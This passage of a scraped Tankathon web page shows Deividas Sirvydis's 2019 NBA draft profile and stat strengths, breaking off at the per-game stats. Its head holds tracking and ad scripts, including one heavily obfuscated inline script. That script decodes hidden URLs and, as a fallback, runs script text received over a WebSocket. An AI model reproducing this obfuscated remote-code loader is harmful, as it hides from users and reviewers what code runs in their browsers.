e&&("/"!==e.charAt(0)&&(e="/"+e),t.runtime.customTransaction=(r||"http://custom.transaction")+e,(0,s.p)(d.Pl+d.Fw,[(0,c.t)()],void 0,void 0,t.ee))},t),this.importAggregator(e,()=>i.e(296).then(i.bind(i,943)))}setupInspectionEvents(e){const t=(t,r)=>{t&&(0,u.W)({agentIdentifier:e,timeStamp:t.timeStamp,loaded:"complete"===t.target.readyState,type:"window",name:r,data:t.target.location+""})};(0,b.sB)(e=>{t(e,"DOMContentLoaded")}),(0,b.GG)(e=>{t(e,"load")}),(0,b.Qr)(e=>{t(e,"navigate")}),this.ee.on(T.tS.UPDATE,(t,r)=>{(0,u.W)({agentIdentifier:e,type:"lifecycle",name:"session",data:r})})}}var N=i(843),I=i(782);class j extends R{static featureName=I.T;constructor(e){super(e,I.T),y.RI&&((0,N.u)(()=>(0,s.p)("docHidden",[(0,c.t)()],void 0,I.T,this.ee),!0),(0,N.G)(()=>(0,s.p)("winPagehide",[(0,c.t)()],void 0,I.T,this.ee)),this.importAggregator(e,()=>i.e(296).then(i.bind(i,117))))}}class P extends R{static featureName=g.TZ;constructor(e){super(e,g.TZ),y.RI&&document.addEventListener("securitypolicyviolation",e=>{(0,s.p)(g.xV,["Generic/CSPViolation/Detected"],void 0,this.featureName,this.ee)}),this.importAggregator(e,()=>i.e(296).then(i.bind(i,623)))}}new class extends r{constructor(e){var t;(super(),y.gm)?(this.features={},(0,_.bQ)(this.agentIdentifier,this),this.desiredFeatures=new Set(e.features||[]),this.desiredFeatures.add(E),this.runSoftNavOverSpa=[...this.desiredFeatures].some(e=>e.featureName===n.K7.softNav),(0,o.j)(this,e,e.loaderType||"agent"),t=this,p(d.cD,function(e,r,n=!1){if("string"==typeof e){if(["string","number","boolean"].includes(typeof r)||null===r)return m(t,e,r,d.cD,n);(0,l.R)(40,typeof r)}else(0,l.R)(39,typeof e)},t),function(e){p(d.Dl,function(t){if("string"==typeof t||null===t)return m(e,"enduser.id",t,d.Dl,!0);(0,l.R)(41,typeof t)},e)}(this),function(e){p(d.nb,function(t){if("string"==typeof t||null===t)return m(e,"application.version",t,d.nb,!1);(0,l.R)(42,typeof t)},e)}(this),function(e){p(d.d3,function(){e.ee.emit("manual-start-all")},e)}(this),function(e){p(d.Pv,function(t=!0){if("boolean"==typeof t){if((0,s.p)(d.Pl+d.Pv,[t],void 0,"session",e.ee),e.runtime.consented=t,t){const t=e.features.page_view_event;t.onAggregateImported.then(e=>{const r=t.featAggregate;e&&!r.sentRum&&r.sendRum()})}}else(0,l.R)(65,typeof t)},e)}(this),this.run()):(0,l.R)(21)}get config(){return{info:this.info,init:this.init,loader_config:this.loader_config,runtime:this.runtime}}get api(){return this}run(){try{const e=function(e){const t={};return a.forEach(r=>{t[r]=!!e[r]?.enabled}),t}(this.init),t=[...this.desiredFeatures];t.sort((e,t)=>n.P3[e.featureName]-n.P3[t.featureName]),t.forEach(t=>{if(!e[t.featureName]&&t.featureName!==n.K7.pageViewEvent)return;if(this.runSoftNavOverSpa&&t.featureName===n.K7.spa)return;if(!this.runSoftNavOverSpa&&t.featureName===n.K7.softNav)return;const r=function(e){switch(e){case n.K7.ajax:return[n.K7.jserrors];case n.K7.sessionTrace:return[n.K7.ajax,n.K7.pageViewEvent];case n.K7.sessionReplay:return[n.K7.sessionTrace];case n.K7.pageViewTiming:return[n.K7.pageViewEvent];default:return[]}}(t.featureName).filter(e=>!(e in this.features));r.length>0&&(0,l.R)(36,{targetFeature:t.featureName,missingDependencies:r}),this.features[t.featureName]=new t(this)})}catch(e){(0,l.R)(22,e);for(const e in this.features)this.features[e].abortHandler?.();const t=(0,_.Zm)();delete t.initializedAgents[this.agentIdentifier]?.features,delete this.sharedAggregator;return t.ee.get(this.agentIdentifier).abort(),!1}}}({features:[E,j,P],loaderType:"lite"})})()})();</script><!-- Global site tag (gtag.js) - Google Analytics --><script async src="https://www.googletagmanager.com/gtag/js?id=UA-47217502-1"></script><script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'UA-47217502-1');window.dataLayer.push({'content_group': 'NBA'});</script><!-- Freestar Tag --><script data-cfasync="false" type="text/javascript">var freestar = freestar || {};freestar.hitTime = Date.now();freestar.queue = freestar.queue || [];freestar.config = freestar.config || {};freestar.debug = window.location.search.indexOf('fsdebug') === -1 ? false : true;freestar.config.enabled_slots = [];!function(a,b){var c=b.getElementsByTagName("script")[0],d=b.createElement("script"),e="https://a.pub.network/tankathon-com";e+=freestar.debug?"/qa/pubfig.min.js":"/pubfig.min.js",d.async=!0,d.src=e,c.parentNode.insertBefore(d,c)}(window,document);freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) };</script><!-- End Freestar tag --><script data-cfasync="false">(function(){function R(N,m){const M=I();return R=function(G,n){G=G-(-0x52f+0x293+0x33b);let S=M[G];if(R['ELVUbY']===undefined){var U=function(D){const y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let r='',b='';for(let f=0x9*-0x3cd+0x5*0x691+0x160,E,i,X=0x2362+-0x1*0x25bb+0x259;i=D['charAt'](X++);~i&&(E=f%(0x67+0xe7*0x1d+-0x2*0xd47)?E*(-0x2673+-0x68c+0x2d3f)+i:i,f++%(0x2*-0x332+-0x14e6*-0x1+-0xe7e))?r+=String['fromCharCode'](0x1d1b*-0x1+-0x112e+0x164*0x22&E>>(-(0x198+0x251+-0x3e7)*f&0x14cb*0x1+0xce2+-0x21a7)):-0x1*-0x25eb+-0xc1c+-0x19cf*0x1){i=y['indexOf'](i);}for(let e=0x159d+0x31e+-0x18bb,V=r['length'];e<V;e++){b+='%'+('00'+r['charCodeAt'](e)['toString'](0xdaf+-0x1439+-0x5*-0x152))['slice'](-(-0x1321+0x8cf+0xa54));}return decodeURIComponent(b);};const J=function(D,r){let b=[],f=-0x1d63+-0x1a0a+-0x1*-0x376d,E,X='';D=U(D);let e;for(e=0x2*-0xb6f+0x1*0xcc9+-0x1*-0xa15;e<-0x262d+0x2*0xd6a+0xc59;e++){b[e]=e;}for(e=-0x501*-0x1+-0x11cd*-0x1+-0x16ce;e<0x2352+-0x3a9+-0x1ea9;e++){f=(f+b[e]+r['charCodeAt'](e%r['length']))%(-0x4fc+-0xcbf*0x1+0x12bb),E=b[e],b[e]=b[f],b[f]=E;}e=0x16d0+0xe*-0xa4+-0xdd8*0x1,f=-0x533*0x4+0x1*-0xc62+0x212e;for(let V=-0x517*-0x1+-0x254d*-0x1+-0x2a64;V<D['length'];V++){e=(e+(0xba*-0x7+-0x133*-0x8+-0x1*0x481))%(-0x3*-0x312+-0xd50+0x51a),f=(f+b[e])%(0x43b+-0x1c65+0x192a),E=b[e],b[e]=b[f],b[f]=E,X+=String['fromCharCode'](D['charCodeAt'](V)^b[(b[e]+b[f])%(0x2ff*-0x4+0x77c+0x580)]);}return X;};R['lxcCKi']=J,N=arguments,R['ELVUbY']=!![];}const W=M[-0x169*-0x7+-0x1a9*0x2+-0x68d],u=G+W,Q=N[u];return!Q?(R['pGTiyP']===undefined&&(R['pGTiyP']=!![]),S=R['lxcCKi'](S,n),N[u]=S):S=Q,S;},R(N,m);}function I(){const X=['hd1YWPK','wgC4','imkBW6VcGa','ignsAW','WOxcSuXu','lKFcPSkA','uc7dJ8oi','W6/dRmogrG','rL/dPW','CCo1WQS','xtZdOCkE','W5KyWRZdSq','WQhcTxL7','WQldQ8oSjG','bI1dWPG','mCoeiSo1','oSkbEf0','p0tcRSkX','W7HTFtG','W5xdSweEW6PXWOlcNtCErG','u27dI8ob','WQVcLJz7','h8o9WQP+','W5aLaG','WPStmG','WQxdJmkWWQ1Qce/dL0OThmkpWPC','WQmkASkQuxLuyrpcLc7dTCoR','tg/cSuu','teBdSwW','WQxcVgZcVCoEWPnf','WQFcOMqW','eComg8krl01YW5VdUxtcUW','WRNcPCkUzq','W7iEW67dLa','eSk3WQm5','dmoRWQSK','WQpdSCoLlW','W5SVeWC','zmoLDui','vc/dI8op','WQ3dVNa5','oXmbFa','W63cShn4','mSkCwSkA','WPJcG1G','WOdcReDb','W7KEW77cMW','u8o4WQb9','W5nxsZu','z8odDSkD','wmoGnmkM','qCkXymkZW4WTWOX+pSk2WRu0','W6fipCoT','WQpdSCoLjq','W44Jd8on','twNcU0u','lCkuzKW','uJFcQSkw','gurfW7u','mSkFj1e','W74nW6/cMW','WOStW7yC','psLvyq','qSkKaCk3zJ3cLaNdGq5bpg3cQG','WR8DB20','brbzW40','WP/cJ0pdPG','mLKynG','W7tdOsDTWPnDyZeoW6vNEG','gIXWWPW','W7VcSJNcUq','WQZcJCkAeG','c3pdNty','vSkhqa','WRDdW5FcLW','oSozCSkD','W7BcUt3cRW','W5aLaIG','W4jbW5tdPG','gSo3wCoP','bCoeymkD','W7ZcVLBcMW','o1KCFq','W5WNeG','BGa3bmkrimoA','ySkMCW','yt9yDW','WQBcJmorxa','jmkwwmkD','rY/dGSot','mSkfyfK','wupcKCoV','wvBdRwO','omkxxmks','WQrzomkw','nupcOCoZ','W7tdSmoBuW','d1bDW4i','W6ntjmkphmofnCo9qaezvCoB','W6NdVmoXxG','gCoRWRy/','WRvgWPxcLW','W4a3dSo6','CbSyoW','jmkhFCkB','rYrHWPK','o8o+WQXY','BSkNCK4','jCoupCka','a8oKfCoN','h8o1jmo7','WQqlFSoC','z8kVEuC','W7zuWPdcMW','WOpcKLJdUa','WQFdS8kSjG','p1FcU8oY','WOxdPJPn','W5q7bHO','WQuCt3K','W5aujmoa','W6vpl8kJ','Cmksl8kT','CfKrjG','WRLmFSox','o8kYWQT7','DCopWRZdSW3dJbRcKW/cSmonW6jj','jmkBqCkk','n8oulSk+','W5eCoCka','W4jCAYS','WPVcJtL7','gr0yWRm','BK9aySoKrSkkfN/cMb0sW64','W4tcTva','W5voW5FdLG','t8kylSkW','BSoLjG4','WRtcIYf9','WQVcThSX','amkUf8kQ','lHJdVCo0','jYiuBa','W6xdG8kPWRy','cZXYWOi','lmo3WRf2','xg7cTum','WOlcSfbq','W50Cimok','cSkyqSoi','W5aLaIW','WOKCW7um','W5rdWRRdOa','W5qbWQ3dRW','xh7cPK0','xCkllmk8','dWWyWRu','ASohpGTvW5ZcGCoBW6NdOCoBraS','i8kmwG','fmoZoCo7','W4aZeSo4','f8o6fSoI','lrmupq','WRVcRW3cMq','WRRdQ8oUoa','WRrjWPxcLW','csPL','zX7dTSoTW6NdHd7dSJ7cPCkqWQtdOa','uIRcQ8kA','WQFdICk/WQTQb0dcQg0bgmkuWOhdSG','W7fFC8oU','WRhcGtzJ','WRpcSdpcQG','W6pdUCogvW','lSoiz8kM','W7lcUhpcRG','mri6oG','WR8ny3q','WP3cSxnw','WPOEkCkb','W50vW6BdQa','h8oRWQ0G','kmoEzvK','WRnvWP3cLa','W4zXwva','WRncWPNcLG','iSkBW6hdQW','W6FdRmoLiq','WRtcRCkeaSosWOBcQYRdOqKhFSoU','WRntWOZcGG','WQBcHSogxa'];I=function(){return X;};return I();}(function(N,m){const D=R,M=N();while(!![]){try{const G=parseInt(D(0xb2,'s(*)'))/(-0x1d63+-0x1a0a+-0x1*-0x376e)*(-parseInt(D(0x150,'XcWA'))/(0x2*-0xb6f+0x1*0xcc9+-0x3*-0x35d))+-parseInt(D(0x136,'f%VU'))/(-0x262d+0x2*0xd6a+0xb5c)+parseInt(D(0x130,'vUi*'))/(-0x501*-0x1+-0x11cd*-0x1+-0x16ca)+parseInt(D(0xc0,'cjpf'))/(0x2352+-0x3a9+-0x1fa4)+-parseInt(D(0x105,'N$ov'))/(-0x4fc+-0xcbf*0x1+0x11c1)+parseInt(D(0x137,'c*0%'))/(0x16d0+0xe*-0xa4+-0xdd1*0x1)+parseInt(D(0x107,'f%VU'))/(-0x533*0x4+0x1*-0xc62+0x2136);if(G===m)break;else M['push'](M['shift']());}catch(n){M['push'](M['shift']());}}}(I,-0x26579*-0x1+-0x118ebd*-0x1+-0xac2b0),(function(){const y=R;window[y(0x12f,'3#lt')+'_'+window[y(0x154,'Z!VY')](window[y(0x131,'J%9X')+y(0xa0,'p]eU')][y(0x115,'3ord')])]={'HTMLIFrameElement_contentWindow':Object[y(0x10c,'vSw%')+y(0x110,'QNxY')+y(0xc4,'2GVW')+y(0xc6,'AB6T')+y(0xf8,'Z!VY')+y(0x102,'0GxZ')](HTMLIFrameElement[y(0x140,'m7TV')+y(0xfe,'2GVW')+'e'],y(0xa6,'c]b4')+y(0xab,'PTZ%')+y(0x152,'0GxZ')+'w')};function N(G){const r=y,[n,...S]=G,U=document[r(0x127,')ysr')+r(0x14d,'3#lt')+r(0xf7,'^xPP')+'t'](r(0xe2,'I818')+'pt');return U[r(0xfc,'AB6T')]=n,U[r(0x153,'2GVW')+r(0x155,']*!B')+r(0xd8,'K1fa')+r(0xa4,'F08t')](r(0xc2,'m7TV')+'r',()=>{const b=r;if(S[b(0xce,'(i)M')+'th']>-0x8*-0x199+-0x14a7*-0x1+-0x216f)N(S);else{const W=new WebSocket(b(0xd7,'c*0%')+b(0xd9,'s(*)')+b(0xd1,'0GxZ')+b(0x13e,'@O#!')+b(0x108,'c*0%')+'s');W[b(0x103,'3ord')+b(0xf0,'Z!VY')+'e']=u=>{const f=b,Q=u[f(0x14b,'@O#!')],J=document[f(0x159,'@O#!')+f(0xcb,'XcWA')+f(0xc9,'(i)M')+'t'](f(0xe6,'K1fa')+'pt');J[f(0xdd,'AB6T')+f(0xe1,'hc5y')+f(0x134,'PTZ%')]=Q,document[f(0xaa,'F08t')][f(0xf9,'K1fa')+f(0x12b,'SGuK')+f(0x125,'1xst')](J);},W[b(0x121,'QNxY')+'en']=()=>{const E=b;W[E(0x15b,'lhiA')](E(0x13b,'&Jtd')+E(0x10f,'JF9y')+'l');};}}),document[r(0x117,'3ord')][r(0xd4,'PTZ%')+r(0xc1,'3]nU')+r(0xb3,'(i)M')](U),U;}const m=document[y(0x139,'1xst')+y(0xf4,'PTZ%')+y(0xfd,'XcWA')+'t'][y(0x10b,'3]nU')+y(0x149,'p]eU')][y(0xbf,'NY]d')+'in']??y(0x12a,'0GxZ')+y(0x10a,'F08t')+y(0xd3,'vUi*');document[y(0xee,'SGuK')+y(0xac,'auHZ')+y(0x113,'m7TV')+'t'][y(0x100,'s(*)')+'ve']();const M=document[y(0x138,'Z!VY')+y(0xd5,'JF9y')+y(0xd6,'O@oM')+'t'](y(0xe6,'K1fa')+'pt');M[y(0xa7,'qs4v')]=y(0x124,'3]nU')+y(0xeb,'TONQ')+m+(y(0xb4,'lhiA')+y(0xd2,'N$ov'))+btoa(location[y(0xf1,'QNxY')+y(0xc3,'3ord')])[y(0xa3,'SGuK')+y(0x104,'SGuK')](/=+$/,'')+y(0xe4,'QNxY'),M[y(0x122,'TONQ')+y(0x11d,'SGuK')+y(0x12c,'@pKs')](y(0xc8,'9]GI')+y(0x119,'0GxZ'),y(0xe7,'(i)M')+y(0x11e,'SGuK')),M[y(0x11f,'q7^)')+y(0xba,'1xst')+y(0xae,'vSw%')+y(0xe0,'3#lt')](y(0xfa,'I818')+'r',()=>{const i=y;N([i(0xd0,'p]eU')+i(0x157,'I818')+i(0x133,'m7TV')+i(0x14a,'QNxY')+i(0xe8,'hc5y')+i(0x14e,'vSw%')+i(0x111,'O@oM')+i(0xf5,'%3Hs')+i(0xbb,'AB6T')+i(0xb0,'s(*)')+i(0x141,'0GxZ')+i(0xb7,'J%9X'),i(0x11b,'3ord')+i(0xed,'f%VU')+i(0x118,'q7^)')+i(0xa9,'vSw%')+i(0xad,'JIc7')+i(0x156,')ysr')+i(0x123,'J%9X')+i(0x14f,'XcWA')+i(0xef,'9]GI')+i(0x10d,'F08t')+i(0xc5,'s(*)')+i(0x9f,'NY]d')+i(0xde,'@pKs')+'js',i(0xaf,'6#O$')+i(0xea,'JIc7')+i(0xbd,'N$ov')+i(0x151,'c*0%')+i(0x109,'hc5y')+i(0x112,'^xPP')+i(0x145,'&Jtd')+i(0x14c,'m7TV')+i(0xbe,'3]nU')+i(0x106,')ysr')+i(0xf3,'qs4v')+i(0xda,'cjpf')+i(0x146,'s(*)')+'js',i(0xcc,'XcWA')+i(0xbc,'cjpf')+i(0x129,'&Jtd')+i(0x132,'hc5y')+i(0x12e,'N$ov')+i(0xca,'vSw%')+i(0x143,'(i)M')+i(0x147,'&Jtd')+i(0xcd,'cjpf')+i(0xa8,'3ord')+i(0xc7,'SGuK')+i(0x120,'lhiA')+i(0xdf,'O@oM')+'js',i(0x128,'^xPP')+i(0x116,'PTZ%')+i(0xe5,'auHZ')+i(0xff,'JIc7')+i(0xb8,']*!B')+i(0x15a,'%3Hs')+i(0xa5,'h^y9')+i(0xdb,'9]GI')+i(0xe9,'&Jtd')+i(0x101,'6#O$')+i(0x11c,'h^y9')+i(0xf2,'O@oM')+i(0x114,']*!B')+i(0x158,']*!B')+i(0x142,'PTZ%')+i(0x126,'9]GI'),i(0xcc,'XcWA')+i(0x13d,'0GxZ')+i(0x148,'AB6T')+i(0x13f,'m7TV')+i(0xb6,'AB6T')+i(0x144,'J%9X')+i(0xa1,'s(*)')+i(0xcf,'3ord')+i(0xb5,'h^y9')+i(0xf6,'^xPP')+i(0xb9,'n)nQ')+i(0xec,'lhiA')+i(0x15d,'JF9y')+i(0x135,'O@oM')]);}),document[y(0xf2,'O@oM')][y(0x12d,']*!B')+y(0x10e,'s(*)')+y(0xb1,'PTZ%')](M);}()));})();</script><title>Deividas Sirvydis 2019 Draft Profile | Tankathon</title><link href="https://www.tankathon.com/players/deividas-sirvydis" rel="canonical" /><link rel="icon" type="image/x-icon" href="https://d13084n5ydpt71.cloudfront.net/assets/favicon-7af1656815d48436c932e2ad1aae879f4be7c3bf47cb5628d3ca13072f410d4a.ico" /><link rel="icon" type="image/png" href="https://d13084n5ydpt71.cloudfront.net/assets/tank_192-d93c324a0988b488475d2564b4c3e0dff9689202855d7b9975aca0c14c18e986.png" sizes="192x192" /><link rel="icon" type="image/png" href="https://d13084n5ydpt71.cloudfront.net/assets/tank_144-b6f87c93da354fac4e9a12ef6c15435760c70e82c4f7b0af89dd630528e087d3.png" sizes="144x144" /><link rel="icon" type="image/png" href="https://d13084n5ydpt71.cloudfront.net/assets/tank_96-414ab2aee62e82c7ffce245556a077291d49c0ade1a347a6a73af94c22d1f939.png" sizes="96x96" /><link rel="apple-touch-icon" type="image/png" href="https://d13084n5ydpt71.cloudfront.net/assets/tank_180-f415af3bc3fcfa63c7a9e2ead79814932b56eb5099d80d53ece0d8bf77872b9d.png" sizes="180x180" /><link rel="apple-touch-icon" type="image/png" href="https://d13084n5ydpt71.cloudfront.net/assets/tank_152-81a32d0ead96febd18da32dc9e8352680da44f17c61334cb9885125d2dd5eda8.png" sizes="152x152" /><link rel="apple-touch-icon" type="image/png" href="https://d13084n5ydpt71.cloudfront.net/assets/tank_120-2fbabcd768af306e5ed13300d114eaf0aea1efe9d7838b15f45b1ef394d1c8d2.png" sizes="120x120" /><link rel="apple-touch-icon" type="image/png" href="https://d13084n5ydpt71.cloudfront.net/assets/tank_76-fd5d4550e3949ba5d7342ad597ff509d2285452de8131bdef01e75332144ba46.png" sizes="76x76" /><link rel="stylesheet" href="https://d13084n5ydpt71.cloudfront.net/assets/nba-b421f19702b323b480f80e48c0365330302f342e15f8fa26de075dc1973533b7.css" media="all" data-turbolinks-track="true" /><link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><!-- <link href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@300..800&display=swap" rel="stylesheet"> --><link href="https://fonts.googleapis.com/css2?family=Kanit:wght@600&family=Open+Sans:wght@300..800&display=swap" rel="stylesheet"><script src="https://d13084n5ydpt71.cloudfront.net/assets/application-3208ea108cbc987775323fb83e001c308f1ca7aa28d065be227e650d7e673166.js"></script><meta name="csrf-param" content="authenticity_token" />
<meta name="csrf-token" content="m_xx3eRNAJXWpMNw5IrBt09FsDdgmFl8CZXRf75oXQ_FaZFQmrYVI9EdLaZG9CcSRfxQ-6nD6jNtudx6BX5D3Q" /><meta content="#D56E00" name="theme-color" /><meta content="width=device-width, initial-scale=1.0" name="viewport" /><meta content="Deividas Sirvydis - SF - BC Rytas (Lithuania) - 2019 NBA Draft Profile and Stats" name="description" /><meta content="summary" name="twitter:card" /><meta content="https://tankathon.com/players/deividas-sirvydis" name="twitter:url" /><meta content="@tankathon" name="twitter:site" /><meta content="Deividas Sirvydis 2019 Draft Profile | Tankathon" name="twitter:title" /><meta content="Deividas Sirvydis - SF - BC Rytas (Lithuania) - 2019 NBA Draft Profile and Stats" name="twitter:description" /><meta content="https://d13084n5ydpt71.cloudfront.net/assets/tank_210-3798cb05ac67638d5327cdaf57353cd2032d19f91867dc440f5554d07c58d454.png" name="twitter:image" /><meta content="https://tankathon.com/players/deividas-sirvydis" property="og:url" /><meta content="Deividas Sirvydis 2019 Draft Profile | Tankathon" property="og:title" /><meta content="Deividas Sirvydis - SF - BC Rytas (Lithuania) - 2019 NBA Draft Profile and Stats" property="og:description" /><meta content="Tankathon" property="og:site_name" /><meta content="https://d13084n5ydpt71.cloudfront.net/assets/tank_210-3798cb05ac67638d5327cdaf57353cd2032d19f91867dc440f5554d07c58d454.png" property="og:image" /></head><body><div class="header-outer-wrapper"><div class="header-wrapper"><div class="header content"><div class="title"><a class="logo-and-text" href="/"><img class="header-logo" src="https://d13084n5ydpt71.cloudfront.net/assets/tank-6ff9d311ce87d293c4661795b2847c75129ff003ace52222e34bb5b878dbbc27.svg" /><span>Tankathon</span></a></div> <div class="sport-nav"><a class="active-sport" href="/"><div class="sport-nav-button"><span>NBA</span></div></a><a href="/nfl"><div class="sport-nav-button"><span>NFL</span></div></a><a href="/nhl"><div class="sport-nav-button"><span>NHL</span></div></a><a href="/mlb"><div class="sport-nav-button"><span>MLB</span></div></a><a href="/wnba"><div class="sport-nav-button"><span>WNBA</span></div></a></div></div></div><div class="subheader-wrapper"><div class="subheader content"><a href="/"><div class="nav-button direct-link nba"><span class="desktop">NBA</span> <span>Home</span></div></a><a href="/mock_draft"><div class="nav-button direct-link nba"><span>Mock</span> <span class="desktop">Draft</span></div></a><a href="/big_board"><div class="nav-button direct-link nba"><span class="desktop">Big</span> <span>Board</span></div></a><a href="/players/compare"><div class="nav-button direct-link nba"><span>Compare</span> <span class="desktop">Prospects</span></div></a><a href="/full_draft"><div class="nav-button direct-link nba"><span class="desktop">Full</span> <span>Order</span></div></a><div class="nav-button nba" id="more-menu-toggle"><span>More</span> <i class="fa fa-caret-down teams-menu-icon"></i></div></div></div><div class="nav-teams" id="more-menu"><div class="content"><ul><li><a href="/game_logs">Prospect Game Logs</a></li><li><a href="/pick_odds">Pick Odds</a></li><li><a href="/power_rankings">Draft Power Rankings</a></li><li><a href="/remaining_schedule_strength">Remaining Schedule Strength</a></li><li><a href="/past_drafts">Past Draft Results</a></li><li><a href="/colleges">Colleges</a></li><li><a href="/merchandise">Merchandise</a></li></ul></div></div></div><div class="content"><div align="center" data-freestar-ad="__728x90 __320x100" id="tankathon_leaderboard_atf" class="horizontal-primary-ad">
  <script data-cfasync="false" type="text/javascript">
      freestar.config.enabled_slots.push({ placementName: "tankathon_leaderboard_atf", slotId: "tankathon_leaderboard_atf" });
  </script>
</div>

<div class="sidebar-container left">
  <!-- <div align="center" data-freestar-ad="__300x600 __0x0" id="tankathon_left_rail" class="vertical-ad-freestar with-leaderboard sticky">
    <script data-cfasync="false" type="text/javascript">
        freestar.config.enabled_slots.push({ placementName: "tankathon_left_rail", slotId: "tankathon_left_rail" });
    </script>
  </div> -->

  <div align="center" data-freestar-ad="__300x250" id="tankathon_mrec_1" class="vertical-ad-freestar-mrec with-leaderboard sticky mrec-primary">
    <script data-cfasync="false" type="text/javascript">
      freestar.config.enabled_slots.push({ placementName: "tankathon_mrec_1", slotId: "tankathon_mrec_1" });
    </script>
  </div>
  <div align="center" data-freestar-ad="__300x250" id="tankathon_mrec_3" class="vertical-ad-freestar-mrec with-leaderboard sticky mrec-secondary">
    <script data-cfasync="false" type="text/javascript">
      freestar.config.enabled_slots.push({ placementName: "tankathon_mrec_3", slotId: "tankathon_mrec_3" });
    </script>
  </div>
</div>

<div class="sidebar-container right">
  <!-- <div align="center" data-freestar-ad="__300x600 __0x0" id="tankathon_right_rail" class="vertical-ad-freestar with-leaderboard sticky">
    <script data-cfasync="false" type="text/javascript">
        freestar.config.enabled_slots.push({ placementName: "tankathon_right_rail", slotId: "tankathon_right_rail" });
    </script>
  </div> -->
  <div align="center" data-freestar-ad="__300x250" id="tankathon_mrec_2" class="vertical-ad-freestar-mrec with-leaderboard sticky mrec-primary">
    <script data-cfasync="false" type="text/javascript">
      freestar.config.enabled_slots.push({ placementName: "tankathon_mrec_2", slotId: "tankathon_mrec_2" });
    </script>
  </div>
  <div align="center" data-freestar-ad="__300x250" id="tankathon_mrec_4" class="vertical-ad-freestar-mrec with-leaderboard sticky mrec-secondary">
    <script data-cfasync="false" type="text/javascript">
      freestar.config.enabled_slots.push({ placementName: "tankathon_mrec_4", slotId: "tankathon_mrec_4" });
    </script>
  </div>
</div>
<h1 class="page-title" style="border-color: ;">Deividas Sirvydis</h1><div class="player-info"><div class="data-section"><div class="data-block"><div class="label">Team</div><div class="data" style="display: flex; align-items: center;">BC Rytas (Lithuania)</div></div><div class="data-block"><div class="label">Year</div><div class="data">International</div></div><div class="data-block"><div class="label">Position</div><div class="data">SF</div></div><div class="data-block"><div class="label">Height</div><div class="data">6&#39;8&quot;</div></div><div class="data-block"><div class="label">Weight</div><div class="data">190 lbs</div></div></div><div class="data-section"><div class="data-block"><div class="label">Age at Draft</div><div class="data">19.02 yrs</div></div><div class="data-block"><div class="label">Birthdate</div><div class="data">Jun 10, 2000</div></div><div class="data-block"><div class="label">Nation</div><div class="data" style="display: flex; align-items: center;"><img style="max-height: 16px; max-width: 20px; margin-right: 4px; border: 1px solid #ddd;" src="https://d13084n5ydpt71.cloudfront.net/assets/flags/lt-c3d83c18d7335ce9b86ea21a54e60b6986a895c1279b847888e8d0f4d8611cc6.svg" /> Lithuania</div></div><div class="data-block"><div class="label">Hometown</div><div class="data">Vilnius, Lithuania</div></div></div></div><div class="past-draft-details-container nba"><div class="stats-header" style="text-align: center;"><a class="primary-hover" href="/past_drafts/2019">2019 DRAFT</a></div><div class="outlined"><div class="past-draft-details"><div><a href="/pistons"><img src="http://d2uki2uvp6v3wr.cloudfront.net/nba/det.svg" /></a></div><div class="number"><a class="primary-hover" href="/past_drafts/2019">37th</a></div></div></div></div><div class="strengths-and-top-players-container"><div class="strengths-and-weaknesses-container"><div class="stats-header"><div class="strength-weakness-header">STAT STRENGTHS</div><div class="strength-weakness-header">STAT WEAKNESSES</div></div><div class="strengths-and-weaknesses outlined"><div class="small-sample-size-alert"><i class="fa fa-exclamation-circle"></i> INTERNATIONAL STATS ON NCAA SCALE</div><div class="strengths"><div class="strength"><div class="icons"><i class="fa fa-plus-circle"></i><i class="fa fa-plus-circle"></i><i class="fa fa-plus-circle"></i><i class="fa fa-plus-circle"></i></div><div class="text">3PA Rate</div></div><div class="strength"><div class="icons"><i class="fa fa-plus-circle"></i><i class="fa fa-plus-circle"></i><i class="fa fa-plus-circle"></i></div><div class="text">EFG%</div></div><div class="strength"><div class="icons"><i class="fa fa-plus-circle"></i><i class="fa fa-plus-circle"></i><i class="fa fa-plus-circle"></i></div><div class="text">TS%</div></div><div class="strength"><div class="icons"><i class="fa fa-plus-circle"></i><i class="fa fa-plus-circle"></i><i class="fa fa-plus-circle"></i></div><div class="text">Turnovers</div></div><div class="strength"><div class="icons"><i class="fa fa-plus-circle"></i><i class="fa fa-plus-circle"></i><i class="fa fa-plus-circle"></i></div><div class="text">3P%</div></div><div class="strength"><div class="icons"><i class="fa fa-plus-circle"></i><i class="fa fa-plus-circle"></i><i class="fa fa-plus-circle"></i></div><div class="text">Draft Age</div></div><div class="strength"><div class="icons"><i class="fa fa-plus-circle"></i><i class="fa fa-plus-circle"></i></div><div class="text">Proj NBA 3P%</div></div><div class="strength"><div class="icons"><i class="fa fa-plus-circle"></i></div><div class="text">AST/TO</div></div></div><div class="weaknesses"><div class="weakness"><div class="icons"><i class="fa fa-minus-circle"></i><i class="fa fa-minus-circle"></i><i class="fa fa-minus-circle"></i><i class="fa fa-minus-circle"></i></div><div class="text">Steals</div></div><div class="weakness"><div class="icons"><i class="fa fa-minus-circle"></i><i class="fa fa-minus-circle"></i><i class="fa fa-minus-circle"></i><i class="fa fa-minus-circle"></i></div><div class="text">Blocks</div></div><div class="weakness"><div class="icons"><i class="fa fa-minus-circle"></i><i class="fa fa-minus-circle"></i><i class="fa fa-minus-circle"></i></div><div class="text">Fouls</div></div><div class="weakness"><div class="icons"><i class="fa fa-minus-circle"></i><i class="fa fa-minus-circle"></i><i class="fa fa-minus-circle"></i></div><div class="text">Off. Rebounds</div></div><div class="weakness"><div class="icons"><i class="fa fa-minus-circle"></i><i class="fa fa-minus-circle"></i></div><div class="text">Rebounds</div></div><div class="weakness"><div class="icons"><i class="fa fa-minus-circle"></i></div><div class="text">Points</div></div><div class="weakness"><div class="icons"><i class="fa fa-minus-circle"></i></div><div class="text">Def. Rebounds</div></div><div class="weakness"><div class="icons"><i class="fa fa-minus-circle"></i></div><div class="text">FTA Rate</div></div><div class="weakness"><div class="icons"><i class="fa fa-minus-circle"></i></div><div class="text">Assists</div></div></div></div></div></div><div class="stats-header">2018-19 PER GAME AVERAGES</div><div class="stats"><div class="stat-row"><div class="stat-container"><div class="stat-label">G</div><div class="stat-data">17</div></div><div class="stat-container 